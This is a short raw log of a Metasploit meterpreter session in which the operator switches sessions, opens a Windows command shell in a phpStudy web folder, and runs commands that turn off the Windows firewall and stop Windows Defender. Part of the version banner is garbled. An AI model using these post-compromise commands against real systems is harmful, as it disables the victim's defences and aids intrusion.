 meterpreter > shell
[-] The "shell" command requires the "stdapi" extension to be loaded (run: `load stdapi`)
meterpreter > sessions 2
[*] Session 2 is already interactive.
meterpreter > sessions 1
[*] Backgrounding session 2...
[*] Starting interaction with 1...
meterpreter > shell
Process 844 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\phpStudy\WWW>netsh advfirewall set allprofiles state off
netsh advfirewall set allprofiles state off
C:\phpStudy\WWW>net stop windefend
net stop windefend
.
Windows Defender